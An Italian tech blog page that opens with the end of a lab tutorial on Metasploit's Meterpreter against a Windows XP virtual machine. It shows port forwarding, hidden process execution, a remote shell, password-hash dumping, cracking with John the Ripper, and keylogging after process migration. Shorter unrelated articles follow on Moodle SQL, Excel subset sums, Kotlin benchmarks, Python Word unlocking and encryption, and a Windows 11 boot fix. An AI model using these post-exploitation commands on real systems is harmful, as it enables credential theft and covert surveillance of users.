
Adesso lo carichiamo su WindowsXP (sto facendo questa operazione da dentro Kali, perché dovrei aggiornare Internet Explorer su Windows XP per poter navigare su siti moderni e risolvere altri problemi, così facciamo decisamente prima!)


Quindi digitiamo: upload EasyPHP-Devserver-17.0-lite-setup.exe

Il file compare sul desktop di Windows XP. Installiamolo.


In questo caso comparirà un errore, di questo genere:


Installiamo la versione 14.1VC9, che però avrà bisogno anche di Windows Installer 3.1 (KB893803) e Microsoft .NET Framework 3.5 SP1

Installato tutto quanto dovremmo poter avviare Apache, che qui abbiamo messo sulla porta 8080.


Se andiamo su http://127.0.0.1:8080/ vedremo il web locale da dentro WinXP.


Questo però risulta irraggiungibile all’esterno, anche se il firewall è disattivato. Infatti se su Kali digitiamo http://10.0.2.5:8080/ non vediamo il server web. Adesso vogliamo aggiungere un inoltro sulle porte, in modo tale da poter raggiungere da dentro Kali tale servizio, però sulla porta 4242. Su meterpreter digitiamo quindi:

portfwd add -l 4242 -r 127.0.0.1 -p 8080

Il risultato sarà il seguente:

Adesso possiamo andare su Kali e digitare http://127.0.0.1:4242/ e avremo accesso al webserver su Windows XP.

Con il comando route possiamo invece visualizzare la tabella di routing ed eventualmente modificarla.


6. Comandi per il controllo del sistema e l’esecuzione dei file

Con il comando execute possiamo lanciare un eseguibile all’interno del sistema bersaglio. Digitiamo ad esempio:


execute -f notepad.exe

Meterpreter ci informa che è stato creato il processo 1600.

Dentro Windows XP non vedremo lanciato il notepad fisicamente, perché è stato lanciato come l’utente SYSTEM, infatti lo possiamo trovare nel task manager.

Al comando execute possono essere passati altri argomenti, per esempio digitando execute -f notepad.exe -a "" -i -H abbiamo -a per aggiungere gli argomenti da passare all’eseguibile, in questo caso viene passata una stringa vuota, -i per eseguire il programma in modalità interattiva e -H per eseguire il programma in modalità nascosta.

Con shell apriamo invece un terminale di comando sul sistema bersaglio.


Qui possiamo eseguire i comuni comandi di windows, che potremmo fare normalmente sul terminale. Per uscire dalla shell premiamo CTRL+C, ci verrà chiesto se vogliamo terminare il canale (channel 15 nel caso specifico)

Per riavviare o spegnere il sistema possiamo usare reboot o shutdown.

7. Comandi per raccogliere informazioni e dati

Digitando hashdump possiamo estrarre gli hash delle password.

Adesso copiamo tutti questi dati e salviamoli in un file chiamato hashes.txt.


Adesso usiamo John the Ripper per decifrare le password, digitando: john --format=NT hashes.txt

Inizierà la procedura di ricerca delle password:


Con il comando ps possiamo invece visualizzare i processi all’interno del sistema bersaglio.

I comandi keyscan_start e keyscan_dump, rispettivamente avviano il keylogger per registrare i tasti premuti e visualizzano i tasti registrati dal keylogger stesso. Con keyscan_stop si interrompe tale registrazione.

Adesso perché il sistema funzioni dev’essere però agganciato ad un utente corretto. Se lo lanciamo sul processo corrente, al quale è agganciato meterpreter, non potremo raccogliere alcuna informazione. Spostiamoci quindi su un altro processo.

Anzitutto usiamo di nuovo ps per visualizzare i processi e cerchiamo uno agganciato all’utente mario.


Scegliamo il processo PPID 1316.


Meterpreter ci informa che passiamo dal processo 980 al processo 1316. Adesso proviamo ad avviare il keylogger.


Digitiamo un po’ di cose a caso dentro WinXP e poi eseguiamo il dump.

Conclusione

Esistono ovviamente molti altri comandi che possono essere eseguiti e questo è solo un piccolo esempio delle operazioni possibili. Tutto questo articolo è inteso esclusivamente a scopo didattico, per approfondire e capire i problemi della sicurezza, e tutte le operazioni viste dovrebbero essere sempre eseguite in modo lecito e consensuale.

[moodle] Applicare il consenso utente in massa a degli utenti selezionati per indirizzo email o altro criterio

Scenario: Vogliamo impostare il consenso al trattamento dei dati per un gruppo di utenti iscritti su Moodle, che vogliamo selezionare in base al dominio dell’indirizzo e-mail

Problema: Dalla sezione admin/tool/policy/acceptances.php purtroppo non è possibile filtrare gli utenti in base all’indirizzo email (è possibile solo ordinarli) e quindi se dobbiamo selezionare molti utenti l’operazione risulta lenta

Per risolvere il problema possiamo eseguire la seguente query direttamente sul database.

Prima di eseguirla assicurarsi che per gli utenti che si intendono selezionare, non ci siano già dei consensi accettati e di conseguenza dei record nella tabella.

In questo caso stiamo escludendo, dall’aggiunta, gli utenti il cui ID è il 1001 e il 1002, perché abbiamo verificato che hanno già dei record nella tabella mdl_tool_policy_acceptances

Alcune note importanti:

  1. policyversionid dev’essere impostato sulla versione della policy che si vuole accettare, di predefinito sarebbe 1, qui abbiamo messo 2 supponendo di avere due policy
  2. usermodified qui lo abbiamo messo identico all’utente che stiamo modificando, in linea di principio andrebbe associato all’utente di un responsabile per la privacy
  3. note lo abbiamo lasciato vuoto, di solito si potrebbe segnare qui la nota che siamo noi ad apportare la modifica

Se non ci sono utenti da escludere, rimuovere la parte finale della query, che diventerebbe così:

 

[excel] Risolvere il problema della somma di sottoinsiemi con il calcolo matriciale

Immaginiamo di avere una tabella con codici e importi e si voglia trovare la combinazione di codici la somma dei cui importi dia un importo cercato. Questo problema in informatica è noto come la ricerca della somma dei sottoinsiemi.

Prima di cominciare sottolineo che questa soluzione è pensata per Microsoft Office 365, che include le più recenti funzionalità di Excel che non sono disponibili in versioni precedenti.

Abbiamo quindi una tabella di codici e importi come la seguente:

E vogliamo permettere che si possa inserire un valore e trovare una combinazione di codici validi:

In questo caso abbiamo messo 1.400 e la combinazione dei codici F006 e H008 dà effettivamente come somma 1.400€

NOTA BENE: potrebbero esserci molteplici combinazioni che soddisfano lo stesso criterio, noi ne cerchiamo almeno 1

Anzitutto dobbiamo risolvere il problema di creare una lista (in realtà una matrice) di tutte le possibili combinazioni. Partiamo analizzando il problema nel modo più semplice: se avessimo solo tre elementi (chiamiamoli A, B e C) quante combinazioni potremmo avere?

Ad esempio potremmo avere ABC insieme, oppure solo AB o BC oppure AC, ecc. Come possiamo far fare questo calcolo a Excel? Ci può venire in aiuto la notazione binaria, dove vogliamo prendere tutti i numeri da 000 a 111 (che corrisponde a 7). Il numero 111 (ossia 7 in decimale) è l’ultimo numero di 2^3 – 1 (dove 3 è il numero di elementi). Potremmo quindi creare una lista binaria come la seguente:

0 = 000
1 = 001
2 = 010
3 = 011
4 = 100
5 = 101
6 = 110
7 = 111

Questo lo possiamo ottenere con la formula:

Il risultato sarà qualcosa del genere:

Per trasporre questi valori in riga scriviamo:

A questo punto abbiamo una matrice di 1 riga e 8 colonne, ossia 1×8. Al prossimo passaggio voglio estendere la cosa a n = 5 elementi anziché n = 3. Inoltre voglio separare le singole combinazioni in righe, su ciascuna colonna. In questo modo avremo una matrice 5×32 (5 righe per 32 colonne).

Il risultato (in espansione) sarà simile a questo:

Adesso ci basta moltiplicare la matrice 5×1 (una colonna di valori, ricordiamoci che ora ne stiamo prendendo solo 5) per la matrice ottenuta in precedenza:

Dove G8:G12 sono gli importi in questo modo:

Otterremo così un risultato come il seguente:

A questo punto abbiamo tutte le possibili combinazioni di valori.

Adesso si presenta il problema più complesso, ossia ridurre questa matrice da 5×32 a 1×32, praticamente una riga con valori uguali alla somma delle colonne della precedente matrice. Per ottenere questo risultato usiamo la funzione PERCOL (introdotta recentemente).

PERCOL accetta una funzione come secondo argomento, in questo caso applichiamo la funzione SOMMA.

Quello che otteniamo è un risultato simile a questo:

Adesso possiamo essere più felici che mai perché siamo ad un passo dalla soluzione. Ci basta costruire, in modo analogo la matrice con la concatenazione dei codici corrispondenti alle somme.

Per farlo applichiamo la funzione SE alla solita matrice binaria che abbiamo generato prima:

Dove l’intervallo F8:F12 è l’intervallo dei codici:

Usiamo di nuovo PERCOL, questa volta con la funzione MATRICE.A.TESTO.

E così abbiamo la sequenza di tutti i possibili codici. Non ci resta che utilizzare CERCA.X per cercare nella matrice degli importi e prendere l’equivalente combinazione di codici:

Questa volta estendiamo gli intervalli a tutti i codici e gli importi, nel modo seguente:

Cambiando l’ultimo parametro, la modalità di ricerca, possiamo decidere se farla a partire dal primo o dall’ultimo valore trovato.

[kotlin] Disegnare matrice concentrica data una dimensione arbitraria (e valutare le prestazioni)

Similmente a quanto abbiamo fatto con Python, vogliamo scrivere un algoritmo in Kotlin che, dato un lato n-esimo arbitrario, disegni una matrice di valori concentrici. Il risultato che vogliamo ottenere è il seguente:

Anche in questo caso vogliamo misurare il tempo di calcolo per ognuno dei metodi adottati. L’algoritmo può essere affrontato in molti modi, similmente a quanto abbiamo fatto con Python, quindi in questo caso mi limiterò a due casi soltanto, con le relative valutazioni di velocità.

Cominciamo con il primo metodo, che è anche quello più semplice e meno efficiente.

Definiamo quindi una funzione che ci permetta di scegliere se acquisire l’input dall’utente oppure passarlo noi programmaticamente (e analogamente che consenta di scegliere se stamparlo o meno a video).

Per eseguirlo lo chiamiamo dentro il main.

Nel secondo metodo avremo bisogno di definire un oggetto di appoggio per le variabili che vogliamo usare globalmente:

E creiamo una funzione di calcolo dei valori:

Procediamo alla creazione della seconda funzione:

Mettiamo alla prova entrambi i metodi:

Su un quadrato con n = 10 il primo metodo risulta più efficiente del secondo:

Proviamo ad alzare il tiro impostando n = 1000

Raccogliamo un po’ di dati per valori di n rispettivamente impostati a 10, 100, 1.000, 10.000 e 20.000:

Nel caso in si dovesse incorrere nell’errore Exception in thread "main" java.lang.OutOfMemoryError: Java heap space aumentare lo spazio del Shared heap size in Settings -> Build, Execution, Deployment -> Compiler

Oppure creare una configurazione personalizzata per il compilatore come per esempio questa:

Comunque sia otterremo così i seguenti dati:

n metodo1 metodo2
10 0,0103 0,0558
100 2,608 1,032
1000 368,7968 7,4704
10000 324428,347 206,1374
20000 2797371,15 1589,187

Al crescere della complessità del sistema vediamo come cresce il rapporto tra il metodo1 e il metodo2

[python] Semplice programma per rimuovere la protezione dai file Word

Vogliamo automatizzare il processo di rimozione della protezione dai file Word utilizzando il nostro amato Python. Questo articolo si ricollega al procedimento già illustrato in precedenza in [word] Rimuovere “Limita modifica” da un file docx di Word

Per i dettagli della procedura rimando all’articolo precedente, qui vedremo esclusivamente la parte che riguarda Python.

In Python vogliamo realizzare uno script che permetta o dal prompt dei comandi, oppure trascinandoci sopra un file, di sbloccare un file Word al quale sia applicata la protezione contro le modifiche.

Quello che vogliamo ottenere alla fine è qualcosa di simile:

Oppure un eseguibile sopra il quale sia possibile trascinare il file da sbloccare.

Seguono i commenti nel codice:

Una volta scritto il codice in un file WordUnlocker.py salviamo il tutto e procediamo a creare il file eseguibile.

Per creare l’eseguibile utilizziamo pyinstaller. Possiamo installarlo utilizzando il comando PIP:

Dobbiamo preparare un file di versione che chiameremo file_version_info.txt, che sarà strutturato nel modo seguente:

Adesso possiamo compilare l’eseguibile con il seguente commando eseguito dal terminale sulla cartella del file di Python:

Fatto tutto questo non ci rimane che firmare digitalmente l’eseguibile. Per farlo abbiamo bisogno del comando signtool disponibile in Windows SDK.

Affinché signtool funzioni è necessario aggiungerlo al PATH di sistema, per farlo apriamo il Pannello di controllo > Sistema > Impostazioni avanzate > Variabili di ambiente e aggiungiamo a PATH il percorso di installazione corretto C:\Program Files (x86)\Windows Kits\10\App Certification Kit

Questo percorso potrebbe cambiare in base all’installazione del SDK fatta in precedenza.

Una volta che tutto è pronto spostiamoci nella cartella dove abbiamo il nostro eseguibile compilato ed eseguiamo:

Fatto tutto questo avremo il nostro file correttamente firmato. E’ possibile scaricare il file eseguibile dal link seguente:

WordUnlocker

[python] Semplice programma di crittografia dei file con password

Il nostro obiettivo di oggi è criptare un file proteggendolo con una password in Python.

Anzitutto abbiamo bisogno della libreria cryptography. Per installarla utilizziamo come al solito PIP:

pip install cryptography

Per i neofiti basta aprire il Terminale su Windows (WIN+R e digitare cmd) ed eseguire il comando.

Quello che andremo a realizzare sarà un semplice programma da Terminale, dove ci siano due opzioni, una per criptare e una per decriptare il file. Il programma dovrà comportarsi più o meno in questo modo:

Anzitutto cominciamo col creare la base del nostro programma, che si svolgerà tutto in un ciclo while infinito. Dobbiamo prevedere 3 opzioni: crittare il file, decrittare il file e un’opzione per uscire/terminare il programma (questa è la prima opzione che implementeremo, per evitare di restare bloccati nell’esecuzione infinita):

Dalla libreria cryptography importeremo Fernet per la crittografia simmetrica, le caratteristiche salienti del sistema Fernet sono:

  1. Crittografia simmetrica: Utilizzo della medesima chiave per cifrare e decifrare i dati
  2. Sicurezza: gli algoritmi di cifratura utilizzati sono del tipo AES in modalità CBC con una chiave da 128 bit
  3. Autenticazione dei dati: include HMAC per garantire, laddove necessario, l’integrità e l’autenticità dei dati cifrati

La più blanda implementazione di questo algoritmo potrebbe essere fatta nel modo seguente:

Il risultato sarà qualcosa del genere:

In questo caso, faccio notare, abbiamo usato una chiave generata direttamente dal programma, mentre quello che vogliamo fare in questo esercizio è usare una password come chiave di crittografia.

A tale scopo implementiamo una funzione di creazione della chiave a partire da una password data dall’utente:

A questo punto possiamo passare all’implementazione del resto del programma.

Anzitutto gestiamo la scelta 1, dove chiederemo all’utente di darci il percorso del file e una password da usare per la crittazione.

Faccio notare come in questa parte richiediamo in input un percorso per il file e usiamo getpass per acquisire la password (funzionerà sul Terminale, mentre sull’IDLE Shell la password sarà esposta in chiaro!).

Una volta acquisito il nome/percorso del file, verifichiamo se effettivamente esiste, in tal caso lo apriamo in lettura con l’opzione rb (per leggere in modo binario), creiamo la chiave a partire dalla password e cifriamo il file.

Per la decrittazione l’operazione sarà analoga, ma alla rovescia:

Il codice complessivo sarà così:

 

[risolto] Windows 11 24H2 crasha durante l’avvio bloccandosi in loop tra tentativi di ripristino e sblocco BitLocker

Problema: Windows 11 24H2 si blocca all’avvio, finendo in loop tra tentativi di ripristino e sblocco di BitLocker. Nessuna opzione di ripristino sembra sortire alcun effetto, né la riparazione dei settori di BOOT né altre funzioni annesse, ivi compreso il controllo del disco (inutili chkdsk, bootrec, ecc). Se si riavvia in Safe Mode with Networking (F5) il sistema ugualmente non parte.

Soluzione: Entrare nella modalità di ripristino, selezionare Opzioni Avanzate e poi Impostazioni di avvio, qui selezionare Disable driver signature enforcement (F7) e riavviare, dopodiché ricercare i driver che creano conflitti

La prima volta che mi si è presentato questo problema abbastanza assurdo e fastidioso è stato il 17 luglio 2024, dopo l’aggiornamento a Windows 11 Pro 24H2.

Fino a quel momento il computer aveva funzionato correttamente sempre con Windows 11 installato sopra. Poi non era più possibile avviarlo.

Il problema principale è che non vi è una segnalazione chiara che consenta all’utente di individuare questo errore. Windows 11 semplicemente non parte più.

Tant’è che lì per lì mi sono trovato a formattarlo e, nell’impossibilità di continuare ad usarlo dopo un secondo crash, a reinstallare Windows 10.

Il sistema è rimasto stabile fino a metà novembre 2024, quando ho deciso di tornare a Windows 11, anche perché gli aggiornamenti per Windows 10 stavano per essere interrotti.

Il problema si presentava con i seguenti sintomi:

  1. Impossibile del tutto avviare Windows 11, il computer si riavvia dopo pochi secondi in una serie di sussulti, finché non parte il tentativo di ripristino
  2. Richiesta continua di sblocco del BitLocker per accedere al disco
  3. Nessuna funzione di ripristino funziona, come per esempio Disinstalla ultimo aggiornamento oppure Ripristina avvio del PC (anzi, questa in un’occasione ha portato ad una formattazione automatica, assolutamente non richiesta, di Windows stesso)
  4. sfc /scannow non produce alcun effetto (il commando più corretto sarebbe sfc /scannow /offbootdir=C:\ /offwindir=C:\Windows)
  5. chkdsk non produce alcun errore o effetto
